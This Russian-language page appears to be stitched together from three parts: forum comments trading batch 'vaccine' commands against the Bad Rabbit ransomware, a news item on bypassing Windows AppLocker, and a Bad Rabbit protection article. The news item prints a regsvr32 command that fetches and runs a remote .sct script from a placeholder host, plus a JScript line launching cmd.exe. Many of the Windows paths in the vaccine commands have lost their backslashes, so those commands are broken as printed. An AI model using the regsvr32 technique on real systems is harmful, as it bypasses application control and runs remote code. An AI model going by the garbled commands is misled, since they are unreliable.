Лучше бы ты линуксоидом был.

В Андроиде ядро линукс, и он не является линукс дистрибутивом.

Это официальная позиция гугла, всё остальное придумки фанатиков линукса.

А фиат в СССР стало жигулями.

Нужна безопасность – используй freeBSD

Или работай под DOS.

Немножко автоматизации: открываем консоль (CMD) от имени администратора (вводим в поиске CMD, кликаем правой кнопкой мыши, выбираем “Запустить от имени администратора”) и пишем следующую комманду:

echo .> C:Windowsinfpub.dat && attrib +r C:Windowsinfpub.dat

Готово!

Кстати, на РБК в статье про Bad Rabbit, “Лаборатория Касперского” советует запретить выполнение еще одного файла: C:Windowscscc.dat

Прошу знающих людей меня поправить, если я в чем-то неправ.

закидываем в батник и запускаем от имени администратора

echo .> C:Windowsinfpub.dat && attrib +r C:Windowsinfpub.dat

echo .> C:Windowscscc.dat.dat && attrib +r C:Windowscscc.dat.dat

пауза – для просмотра результатов

cscc.dat.dat .dat лишняя

echo .> C:Windowsinfpub.dat && attrib +r C:Windowsinfpub.dat

echo .> C:Windowscscc.dat && attrib +r C:Windowscscc.dat

echo .>%windir%infpub.dat && attrib +r %windir%infpub.dat

echo .> %windir%cscc.dat && attrib +r %windir%cscc.dat

Тогда, еще надежнее, создаем например BadRabbit_fix.bat с содержимым :

echo “BadRabbit Fix v1.0” > %windir%infpub.dat

ATTRIB +R %windir%infpub.dat

icacls %windir%infpub.dat /inheritance:r

echo “BadRabbit Fix v1.0” > %windir%cscc.dat

ATTRIB +R %windir%cscc.dat

icacls %windir%cscc.dat /inheritance:r

тогда он после создания файла и установки атрибутов “только чтение”, удалит все права на этот файл и его даже прочитать никто не сможет

echo “Petya Fix v1.0” > %windir%perfc

ATTRIB +R %windir%perfc

icacls %windir%perfc /inheritance:r

Создать его можно так же:

echo .> C:Windowscscc.dat && attrib +r C:Windowscscc.dat

Правда это не запрет выполнения (там посложнее будет, но можно погуглить). Это работает примерно так: вредоносный скрипт пытается создать свои файлы (infpub.dat и cscc.dat), но, т.к. эти файлы уже существуют, получает от ворот поворот. А так как у файлов атрибут “только для чтения”, скрипт и записать в них ничего не может.

Спецы, поправьте меня если я не прав.

Нужно больше автоматизации и дебилизации. Срочно надо создать слабый ИИ чтобы он создал infpub.dat и дал ему атриб РО. И конечно заебашить об этом пост и дать пошаговую инструкцию как писать ИИ чтобы все видели какой ты бородатый.

Не все знают как создать файл с расширением .dat в системной папке (у большинства отключено отображение расширений файлов). Как по мне, данный способ существенно упрощает задачу.

в чём проблема создать текстовый файл на рабочем столе, переименовать его в нужный и скопировать после в папку Windows?

если расширения файлов скрыты, то переименовать не получится.

С каждой новой массовой вирусной атакой, я всё больше удивляюсь где вы их находите? Что нужно качать, чтоб поймать хоть один вирус? Я несколько лет сижу без антивируса, просто с adguard в браузере

Петю и WannaCry качать не нужно.

Когда голимый инет 3г и порты не работали изначально. Ну хоть чемто мой инет лучше)

На сколько помню, один из этих двоих не может ничего из моего железа заразить, так как у меня wi-fi роутер дома

Для тех у кого Линукс, но всё равно боится:

mkdir -p C:/Windows/ && touch C:/Windows/infpub.dat && chmod 0444 C:/Windows/infpub.dat



Команда для обхода WINDOWS APPLOCKER умещается в один ТВИТ

Windows AppLocker впервые появился в системах Microsoft с релизом Windows Server 2008 R2 и Windows 7. По сути, эта функция позволяет администратору задавать определенные правила для приложений, определяя, что может и чего не может запустить пользователь (или группа пользователей). К примеру, можно запретить запуск на компьютере любых программ, которые не относятся к рабочей деятельности сотрудника.

Тогда как администраторы привыкли доверять AppLocker, Кейсти Смит пишет, что обойти его ограничения возможно, более того, проделать это весьма легко.

Фактически Смит предложил использовать не по назначению Regsvr32 и с его помощью скачать из интернета определенный файл. Для этого потребуется команда вида:

regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll

Исполнение этой команды приведет к скачиваю XML-файла, который приведет к запуску cmd.exe. Кроме того, cmd.exe можно заменить на любую другую программу, и не важно, какие ограничения установлены в AppLocker: программа всё равно успешно запустится.

Как это работает? Regsvr32 является частью ОС и может использоваться для регистрации или отмены регистрации файлов COM скриптов в реестре Windows. Если разбирать команду Смита: /s в коде обязывает Regsvr32 работать тихо, /n приказывает не использовать DllRegisterServer, /u означает, что мы пытаемся осуществить отмену регистрации, а параметр /i отвечает за ссылку и DLLinstall. В свою очередь, scrobj.dll – это Script Component Runtime.

Смит обнаружил, что Regsvr32 обработает URL и доставит на машину заданный файл через HTTP или HTTPS. Исследователь добавил немного JavaScript к своему XML-файлу и инициировал его исполнение через запрос на отмену регистрации .DLL. Таким образом, обход AppLocker становится весьма простым трюком, веь любой пользователь может отправить запрос на отмену регистрации.

«Это не слишком задокументированная [функция], но regsvr32.exe может принять ссылку на скрипт. Чтобы уязвимость сработала, поместите код (VB или JS) внутрь элемента », — пишет Смит.

Так, в описанном выше примере JavaScript использует ActiveX:

var r = new ActiveXObject(“WScript.Shell”).Run(“cmd.exe”);

Атака Смита не требует привилегий администратора, может быть выдана за обычную сессию HTTP, и не должна оставить ни единого следа на жестком диске жертвы, так как не затрагивает реестр и работает непосредственно с памятью. Никаких патчей на данный момент не существует, разве что Regsvr32 можно отрезать от интернета при помощи файервола.

Исследователь опубликовал на GitHub свой proof-of-concept, который может пригодиться системным администраторам и пентестерам.

Вирус Bad Rabbit – как защититься и удалить угрозу

Всем привет! Буквально на днях в России и Украине, Турции, Германии и Болгарии началась масштабная хакерская атака новым вирусом-шифровальщиком Bad Rabbit, он же Diskcoder.D. Шифровальщик на данный момент атакует корпоративные сети больших и средних организаций, блокируя все сети. Сегодня мы расскажем что из себя представляет этот троян и как можно защититься от него.

Что за вирус?

Bad Rabbit (Плохой Кролик) действует по стандартной для шифровальщиков схеме: попадая в систему, он кодирует файлы, за расшифровку которых хакеры требуют 0,05 биткоина, что по курсу составляет 283$ (или 15 700 руб). Об этом сообщается отдельным окном, куда собственно и требуется вводить купленный ключ. Угроза относится к типу троянов Trojan.Win32.Generic, однако в нем присутствуют и другие компоненты, такие как DangerousObject.Multi.Generic и Ransom . Win 32. Gen . ftl.

Bad Rabbit – новый вирус шифровальщик

Bad Rabbit – новый вирус шифровальщик

Полностью отследить все источники заражения пока сложно, но специалисты этим сейчас занимаются. Предположительно угроза попадает на ПК через зараженные сайты, на которых настроено перенаправление, либо под видом фейковых обновлений для популярных плагинов типа Adobe Flash. Список таких сайтов пока только расширяется.

Можно ли удалить вирус и как защититься?

Сразу стоит сказать, в данный момент все антивирусные лаборатории принялись за анализ этого трояна. Если конкретно искать информацию по удалению вируса, то её, как таковой, нет. Отбросим сразу стандартные советы – сделайте бекап системы, точку возврата, удалите такие-то файлы. Если у вас нет сохранений, то все остальное не работает, хакеры такие моменты, в силу спецификации вируса, продумали.

Я думаю, в течении скорого времени будут распространятся сделанные аматорами дешифраторы для Bad Rabbit – вестись на эти программки или нет – ваше личное дело. Как показал прошлый шифровальщик Petya, это мало кому помогает.

А вот предупредить угрозу и удалить её при попытке залезть в ПК можно. Первыми на сообщения о вирусной эпидемии отреагировали лаборатории Kaspersky и ESET, которые уже сейчас блокируют попытки проникновения. Браузер Google Chrome также начал выявлять зараженные ресурсы и предупреждать об их опасности. Вот что нужно сделать для защиты от BadRabbit в первую очередь:

- Если вы используете для защиты Касперский, ESET, Dr.Web, либо другие популярные аналоги, то вам необходимо обязательно выполнить обновление баз данных. Также, для Касперского необходимо включить “Мониторинг активности” (System Watcher), а в ESET примените сигнатуры с обновлением 16295.

Включение Мониторинга активности в Касперском

Включение Мониторинга активности в Касперском

Если вы не пользуетесь антивирусами, тогда необходимо заблокировать исполнение файлов C:Windowsinfpub.dat и C:Windowscscc.dat. Делается это через редактор групповых политик, либо программку AppLocker для Windows.

Желательно запретить выполнение службы – Windows Management Instrumentation (WMI). В десятке служба называется “Инструментарий управления Windows”. Через правую кнопку войдите в свойства службы и выберите в “Тип запуска” режим “Отключена”.

Отключение службы WMI в Windows 10

Отключение службы WMI в Windows 10

Заключение

В завершении стоит сказать самое главное – не стоит платить выкуп, что бы у вас ни было зашифровано. Такие действия только подстрекают мошенников создавать новые вирусные атаки. Отслеживайте форумы антивирусных компаний, которые, я надеюсь, в скором времени изучат вирус Bad Rabbit и найдут эффективную таблетку. Обязательно выполните вышеописанные пункты по защите вашей ОС. В случае сложностей в их выполнении, отпишитесь в комментариях.